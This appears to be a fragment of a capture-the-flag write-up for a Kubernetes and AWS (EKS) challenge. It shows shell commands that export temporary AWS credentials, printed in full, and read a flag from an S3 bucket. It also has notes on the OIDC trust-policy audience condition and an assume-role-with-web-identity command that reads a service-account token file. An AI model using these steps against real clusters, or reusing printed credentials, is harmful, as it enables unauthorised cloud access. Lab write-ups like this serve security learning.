SessionToken: IQoJb3JpZ2luX2VjED4aCXVzLXdlc3QtMSJHMEUCIAZnLmFlJaejM03YE4uUY7DzTCvW9Q37P8Mx6ADCFUD3AiEA/x69r0zxUoEBaqCEjS5Qt4x9nUt/o2O3jhB6TAtGDP4qwQQIp///////////ARAAGgw2ODg2NTUyNDY2ODEiDLwNB2gdVas55GjjMSqVBN8aypZz0vN8o4LwcqxOxJTHag1aNMwbExWwUYhc3we7yIqJ7uWS/m2UoLL0yW66S0ZAqySq+CoWNz20mIhVNyH6uUdL9tJK6hRa1OO6ZQbOHS1cwAgR9nLF0+kWHei1Kt0MkUnF/IDKtg0VB7bmotJZ+tV/f++o3aS5707ztMj2hYgBmCBxjgMFVFEHO+hI6avY6i+FMl5IMtneTk7C8boOIcyuXi9fOd6O9Ng6L4y47lUfwMAU//q+HUVW0OyJY+wWLVZz2p8duN16w+0TEnnzDm2fxlOgrKyICep8IVnP2/RZ/iU1oeSLnhhNvB29RYQKVI9Awp5Xj6TDNGJu6M9HFrM4GbHKLV5yN0hzD49MHMlSCV7NdgShiAL1SCjC8Sulw1Hg6Fc+u8etQvmCTydeB8uCj/M93HRgKBqyOs9oeaT3DGR9pRf5rJ/EIf/XYtJvnc1Lv15gZdOnnPr1X9HdgGFs1HcL5dpX6Qg+gAHANQl9zmtM8qITXbptLLU8wK7C+y2K93xyLtucthLgUG3HQ/I4xTgPWBDYGZBWBhuukDoQ9M3t4lH2wCqaIbdgUsK4tdPFUq0Fm8uzWiklczSYrEH29KdGFIiQnzEtSfPnpZYggybnX5Vi3l6RbMY55JytI7YzvidAfA+OLlpYqm0nqU8Yt9xOrJwEKauqEzCKvBGkO/jd6x9I1VyUKz8nzkSqAQfxMJCYx6sGOpUBsolu0HPRsTLuEqyO2U3KHPmy37Lzw1ZkXW0gE9rYmFpJdE6QoLucr+TyEZB2mtuFtYxWkeK1I6OvFJG4wYMhKyKwrdCqVpKoxXRo15T+xUav7lBNRxnAkGo1D0g5RTj1bF15gZUJWv7b7zc3Iz7TFasDUhWyGfD9xNhvEVF8gPvJt9YgMq4Xd15anvCJ2fafUDDVbUk=
Provider: arn:aws:iam::688655246681:oidc-provider/oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589
SubjectFromWebIdentityToken: system:serviceaccount:challenge5:debug-sa
root@wiz-eks-challenge:~# export AWS_ACCESS_KEY_ID=ASIA2AVYNEVM3PAQQRXA
root@wiz-eks-challenge:~# export AWS_SECRET_ACCESS_KEY=WPWMQn272MmwLo3uMV5jircBStl4BzWPQkE3KgK1
root@wiz-eks-challenge:~# export AWS_SESSION_TOKEN="IQoJb3JpZ2luX2VjED4aCXVzLXdlc3QtMSJHMEUCIAZnLmFlJaejM03YE4uUY7DzTCvW9Q37P8Mx6ADCFUD3AiEA/x69r0zxUoEBaqCEjS5Qt4x9nUt/o2O3jhB6TAtGDP4qwQQIp///////////ARAAGgw2ODg2NTUyNDY2ODEiDLwNB2gdVas55GjjMSqVBN8aypZz0vN8o4LwcqxOxJTHag1aNMwbExWwUYhc3we7yIqJ7uWS/m2UoLL0yW66S0ZAqySq+CoWNz20mIhVNyH6uUdL9tJK6hRa1OO6ZQbOHS1cwAgR9nLF0+kWHei1Kt0MkUnF/IDKtg0VB7bmotJZ+tV/f++o3aS5707ztMj2hYgBmCBxjgMFVFEHO+hI6avY6i+FMl5IMtneTk7C8boOIcyuXi9fOd6O9Ng6L4y47lUfwMAU//q+HUVW0OyJY+wWLVZz2p8duN16w+0TEnnzDm2fxlOgrKyICep8IVnP2/RZ/iU1oeSLnhhNvB29RYQKVI9Awp5Xj6TDNGJu6M9HFrM4GbHKLV5yN0hzD49MHMlSCV7NdgShiAL1SCjC8Sulw1Hg6Fc+u8etQvmCTydeB8uCj/M93HRgKBqyOs9oeaT3DGR9pRf5rJ/EIf/XYtJvnc1Lv15gZdOnnPr1X9HdgGFs1HcL5dpX6Qg+gAHANQl9zmtM8qITXbptLLU8wK7C+y2K93xyLtucthLgUG3HQ/I4xTgPWBDYGZBWBhuukDoQ9M3t4lH2wCqaIbdgUsK4tdPFUq0Fm8uzWiklczSYrEH29KdGFIiQnzEtSfPnpZYggybnX5Vi3l6RbMY55JytI7YzvidAfA+OLlpYqm0nqU8Yt9xOrJwEKauqEzCKvBGkO/jd6x9I1VyUKz8nzkSqAQfxMJCYx6sGOpUBsolu0HPRsTLuEqyO2U3KHPmy37Lzw1ZkXW0gE9rYmFpJdE6QoLucr+TyEZB2mtuFtYxWkeK1I6OvFJG4wYMhKyKwrdCqVpKoxXRo15T+xUav7lBNRxnAkGo1D0g5RTj1bF15gZUJWv7b7zc3Iz7TFasDUhWyGfD9xNhvEVF8gPvJt9YgMq4Xd15anvCJ2fafUDDVbUk="
root@wiz-eks-challenge:~# aws s3 cp s3://challenge-flag-bucket-3ff1ae2/flag -
wiz_eks_challenge{xxx}
To satisfy the StringEquals condition in the IAM role trust policy, you need to ensure that the OIDC provider returns a token with the correct audience (aud) field value.
The condition is specified as follows:
"StringEquals": {
"oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589:aud": "sts.amazonaws.com"
}
This condition checks whether the value of the aud field in the token issued by the OIDC provider is equal to “sts.amazonaws.com”.
Before your application can call
AssumeRoleWithWebIdentity, you must have an identity token from a supported identity provider and create a role that the application can assume. The role that your application assumes must trust the identity provider that is associated with the identity token. In other words, the identity provider must be specified in the role’s trust policy.
IAM Role for K8s Service Accounts via OIDC
aws sts assume-role-with-web-identity –role-arn arn:aws:iam::123456789098:role/EKSOIDCTesting –role-session-name something –web-identity-token file:///var/run/secrets/eks.amazonaws.com/serviceaccount/token
Certificate